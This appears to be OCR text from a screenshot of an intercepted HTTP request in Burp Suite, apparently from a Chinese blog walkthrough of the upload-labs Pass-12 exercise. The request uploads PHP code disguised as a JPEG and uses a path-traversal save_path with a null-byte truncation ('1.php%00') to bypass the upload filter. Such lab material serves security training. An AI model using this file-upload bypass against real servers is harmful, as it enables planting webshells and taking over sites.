 Request
Raw Params Headers Hex
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.157
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.137.52/upload/Pass-12/index.php?action=show_code
Accept-Language: zh,en-US;q=0.9,en;q=0.8,am;q=0.7,zh-CN;q=0.6
Cookie: SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1;
SL_wptGlobTipTmp=1
Connection: close
------WebKitFormBoundarynSxekWObRwy3OAi8
Content-Disposition: form-data; name="save_path"
../upload/1.php%00
------WebKitFormBoundarynSxekWObRwy3OAi8
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundarynSxekWObRwy3OAi8
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Ready
https://blog.csdn.net/weixin_44677409